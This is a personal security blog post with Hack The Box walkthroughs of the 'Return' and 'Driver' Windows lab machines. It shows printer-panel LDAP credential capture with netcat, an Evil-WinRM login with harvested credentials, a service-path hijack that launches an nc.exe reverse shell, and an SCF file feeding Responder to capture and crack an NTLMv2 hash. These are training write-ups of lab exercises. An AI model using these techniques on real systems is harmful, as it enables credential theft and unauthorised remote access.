Return is an easy Windows box created by MrR3boot on Hack The Box and I’m going to hack it. Hello world, welcome to Haxez where in this post I’m going to explain how I hacked Return. To hack this machine, you will need basic host enumeration knowledge, and basic active directory knowledge.
Return Enumeration

First, I pinged the target to ensure that it was online and that I could talk to it. Next, I ran a Nmap scan against all ports requesting service versions and running default scripts. Furthermore, I told Nmap to save the results in all formats with the name ‘return’. The services listening on the host suggested it was a domain controller.

I also performed a quick UDP scan with a minimum packet rate of 10,000. My justification for doing this was that I suspected SNMP would be listening. While SNMP wasn’t listening, DNS, NTP, and LDAP were.
Initially, I speculated that the domain was ‘return.htb’ and attempted to perform a DNS zone transfer using dig. Unfortunately, I got no results back from the host either because the domain wasn’t ‘return.htb’ or because zone transfers were restricted.

Next, I visited the web server in my browser which returned a control panel for a printer. While navigating around the control panel I noticed some credentials on the settings page. I was close to guessing the domain (return.local).
LDAP Credential Harvesting


Since the settings page allows us to specify the server address of the LDAP server, I started a netcat listener on port 389. Next, I changed the IP address in the server address form. Since the credentials were likely stored/cached on the host, I hoped that the host would try to authenticate against our netcat listener.
After saving my IP address in the Server Address form, my netcat listener instantly received credentials from the printer. I could use the credentials to enumerate SMB. However, during the Nmap scan, I noticed that port 5985 (Microsoft HTTPAPI) was listening. This should allow me to connect via Evil-WinRM.
Return Foothold
As I mentioned previously, port 5985 was open which I connected to using Evil-WinRM. The target authenticated me using the credentials we harvested from the printer. From this foothold, I was able to capture the user flag.
┌──(kali㉿kali)-[~/HTB/Return]
└─$ evil-winrm -i 10.129.95.241 -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
    Directory: C:\Users\svc-printer\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        3/28/2023  11:55 PM             34 user.txt
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> type user.txt
246▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓93e
Return Authenticated Host Enumeration

First things first, I performed some quick enumeration to ascertain what privileges I had as the ‘svc-printer’ user. Running the ‘net user svc-printer’ command revealed that the user was part of the ‘Printer Operators’, ‘Remote Management Use’, ‘Server Operators’ and ‘Domain Users’ groups.
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> net user svc-printer
Researching each of these groups, I stumbled upon this Learn Microsoft article which has the following to say about the ‘Server Operators’ group.
Members of the Server Operators group can administer domain controllers. This group exists only on domain controllers. By default, the group has no members. Members of the Server Operators group can take the following actions: sign in to a server interactively, create and delete network shared resources, start and stop services, back up and restore files, format the hard disk drive of the computer, and shut down the computer. This group can’t be renamed, deleted, or removed.
Return Privilege Escalation
The user is allowed to start and stop services which meant I could reconfigure a service and restart it. For that reason, I downloaded the ‘nc.exe’ binary from >>HERE<< and uploaded it to the server. The great thing about Evil-WinRM is that you can upload files. Therefore, using the upload command I uploaded the netcat binary to the server.

With the binary uploaded, I used the Evil-WinRM built-in services command to see what services were listening. The image below shows the services and whether or not they have privileges. There were several services that I could abuse but I chose the VGAuthService service.

This is where my lack of experience is on display, I ran the commands in the official walkthrough but kept getting an error. The error suggested it couldn’t find the file. Me being me, I assumed I was typing the service wrong even though I had successfully modified and stopped it. I spent about 10 minutes getting frustrated until I looked back at my commands. I had uploaded the ‘nc.exe’ binary to the desktop directory but the path I was specifying was to the documents directory.
Capturing The root Flag
Let’s go through the commands. First, I ran sc.exe config to change the binary path of the VGAuthService. As you can see from the command below, the path includes the argument being fed to ‘nc.exe’ to start the reverse shell.
Finally, I restarted the ‘VGAuthService’ using the ‘sc.exe start VGAuthService’ command. However, before doing that I set up a netcat listener on my host listening on the port specified in the binary path. As soon as the service was restarted, I received a connection back to my host.
The reverse shell was a bit unstable. You can see from the screenshot below that I had to restart the service a couple of times.
The reverse shell connected back to my netcat listener and I was able to grab the root flag and complete the box.
┌──(kali㉿kali)-[~/HTB/Return]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.95.241] 64654
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
703▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓959
Return Learnings
Return was a great box and would be brilliant for people who are new to the industry. It requires some enumeration but keeps it simple. Once the foothold is established, it requires the use of built-in system commands combined with user-supplied executables to escalate privileges. I’ve made sure to add this privilege escalation technique to my notes.
I learnt a few things from this box. I’ve mostly only ever managed Windows via the GUI so was unfamiliar with the Service Command executable (sc.exe). This is something I definitely should have known by now but in my defence, when needed to I mostly used the ‘net stop’ and ‘net start’ commands. It’s great how boxes like this identify gaps in my knowledge. However, they do make me wonder how I still have a job in this industry.
Admittedly, I used to fear and dislike Windows boxes but I’ve come to prefer them over Linux. That isn’t to say I don’t love Linux boxes, there are just more of them so when I do play with a Windows box, it’s a treat. Anyway, back to what I was saying. With Windows boxes, I struggled with basic enumeration and how to connect to the host when RDP wasn’t available. Now, I’m a lot more comfortable so they are much more fun. Anyway, sc you later.
Hello world, welcome to haxez. Today I’m going to be attempting to own the easy Windows machine Driver from Hack The Box. Admittedly, I haven’t read much about this box so I don’t know what I’m getting myself into. By the sounds of things, it’s supposed to have something to do with a printer. I believe we’re required to exploit print nightmare which I’ve never done before so this should be fun.
Driver Initial Enumeration
First, I check to see that the box is online by pinging it from my terminal. If the box responds to ping then I will start a Nmap scan. Typically I will use the ‘-sC’, ‘-sV’, ‘-A’ and ‘-p-‘ flags to scan all ports, run scripts, and obtain service versions and a very aggressive manner. As you can see from the output below, we are looking at a Windows host with port 80 for HTTP and 445 for SMB open.
┌──(kali㉿kali)-[~/Driver]
└─$ ping 10.129.95.238
PING 10.129.95.238 (10.129.95.238) 56(84) bytes of data.
64 bytes from 10.129.95.238: icmp_seq=1 ttl=127 time=24.6 ms
--- 10.129.95.238 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 24.599/24.599/24.599/0.000 ms

┌──(kali㉿kali)-[~/Driver]
└─$ sudo nmap -sC -sV -p- -A 10.129.95.238 -oA driver
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-17 15:01 EDT
Nmap scan report for 10.129.95.238
Host is up (0.013s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT     STATE SERVICE      VERSION
80/tcp   open  http         Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp  open  msrpc        Microsoft Windows RPC
445/tcp  open  microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open  http         Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2008 R2 SP1 (93%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2012 R2 (87%), Microsoft Windows 10 1511 - 1607 (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), FreeBSD 6.2-RELEASE (86%), Microsoft Windows 10 1607 (85%), Microsoft Windows 10 1511 (85%), Microsoft Windows 7 or Windows Server 2008 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb2-time:
|   date: 2023-03-18T02:03:42
|_  start_date: 2023-03-18T02:00:06
| smb2-security-mode:
|   311:
|_    Message signing enabled but not required
| smb-security-mode:
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m58s
TRACEROUTE (using port 445/tcp)
HOP RTT      ADDRESS
1   11.63 ms 10.10.14.1
2   12.10 ms 10.129.95.238
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.69 seconds
As SMB 445 is open I will attempt to enumerate any shares with null authentication. Unfortunately, my attempts to enumerate the host with both Crackmapexec and SMBClient both fail. Crackmapexec does give us the hostname and domain name of DRIVER though so not all is lost.

Upon visiting the IP address in my browser, I was presented with a basic authentication page. I tried the username admin and the password admin as anybody would and to my surprise, it was authenticated. The web application appeared to be a management portal for a printer. The only page that seems to load for me is the Firmware Updates page.
Hack The Box Driver Printer
I kicked off a directory and file brute force in the background to see if it would find anything interesting. I also did it because IppSec is doing it and he has great success so I think it’s a good idea to copy whatever he does.
Ok, this next bit is amazing and reminds me why I love security so much. So, based on the article listed >>here<< we can create a special file. When uploaded to the printer and processed, it makes the printer reach out to our machine for a file. What’s amazing about this though is that it sends its NTLM hash with the request (probably explaining it wrong). So if we run responder when uploading the file, we can capture the NTLM hash and then gain a foothold.
First, we need to craft the file. As you can see below, I have created a file called attack.scf and added my IP address to the IconFile path.
Next, we need to set up Responder to listen on our tun0 interface. This is pretty simple, just run responder with the ‘-I’ flag and the name of the interface.

Then go and upload the file to the printer and watch it light up like a Christmas tree. I’ve included a screenshot and the tool output because of woooo colourful terminal and because I might need the hash later.
┌──(kali㉿kali)-[~/Driver] └─$ sudo responder -I tun0 [sudo] password for kali: __ .----.-----.-----.-----.-----.-----.--| |.-----.----. | _| -__|__ --| _ | _ | | _ || -__| _| |__| |_____|_____| __|_____|__|__|_____||_____|__| |__| NBT-NS, LLMNR & MDNS Responder 3.1.3.0 To support this project: Patreon -> https://www.patreon.com/PythonResponder Paypal -> https://paypal.me/PythonResponder Author: Laurent Gaffie (laurent.gaffie@gmail.com) To kill this script hit CTRL-C [+] Poisoners: LLMNR [ON] NBT-NS [ON] MDNS [ON] DNS [ON] DHCP [OFF] [+] Servers: HTTP server [ON] HTTPS server [ON] WPAD proxy [OFF] Auth proxy [OFF] SMB server [ON] Kerberos server [ON] SQL server [ON] FTP server [ON] IMAP server [ON] POP3 server [ON] SMTP server [ON] DNS server [ON] LDAP server [ON] RDP server [ON] DCE-RPC server [ON] WinRM server [ON] [+] HTTP Options: Always serving EXE [OFF] Serving EXE [OFF] Serving HTML [OFF] Upstream Proxy [OFF] [+] Poisoning Options: Analyze Mode [OFF] Force WPAD auth [OFF] Force Basic Auth [OFF] Force LM downgrade [OFF] Force ESS downgrade [OFF] [+] Generic Options: Responder NIC [tun0] Responder IP [10.10.14.126] Responder IPv6 [dead:beef:2::107c] Challenge set [random] Dont Respond To Names ['ISATAP'] [+] Current Session Variables: Responder Machine Name [WIN-90O8CXYSD47] Responder Domain Name [4H5R.LOCAL] Responder DCE-RPC Port [45794] [+] Listening for events... [SMB] NTLMv2-SSP Client : 10.129.95.238 [SMB] NTLMv2-SSP Username : DRIVER\tony [SMB] NTLMv2-SSP Hash : tony::DRIVER:359b130c9e47eb6b:BD5851B33F56BC9CD76AF506A78366F3:010100000000000000468C63E658D901EF4AA899FD3936930000000002000800340048003500520001001E00570049004E002D00390030004F003800430058005900530044003400370004003400570049004E002D00390030004F00380043005800590053004400340037002E0034004800350052002E004C004F00430041004C000300140034004800350052002E004C004F00430041004C000500140034004800350052002E004C004F00430041004C000700080000468C63E658D90106000400020000000800300030000000000000000000000000200000FFBC664A5D788CDEDE83E208303BA948FFE5B58083E86BE170165EE23D6402760A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E00310032003600000000000000000000000000 [*] Skipping previously captured hash for DRIVER\tony
Now that we have the hash we can feed it to our pet kitty and see if it can crack it. I used the rockyou.txt wordlist and it cracked it pretty quickly. As you can see below, the password is ‘liltony’. I wonder if his girlfriend gave him that name.
This is incredibly fun! if you watch IppSec videos when doing boxes, do you pause it before he runs the command so that you can run it first and see if you can remember it and if it works? just me? Anyway, we can now run Crackmapexec with credentials and enumerate shares on the host.
However, I also noticed on our Nmap scan that port 5989 was open. We can now authenticate by connecting to the host with Evil-WinRM. We can also now grab the user flag from Tony’s desktop (Thanks Tony). I’m genuinely having a blast with this box. It is a lot of fun and even though it’s retired, I would recommend you go and give it a go. Lots of fun.
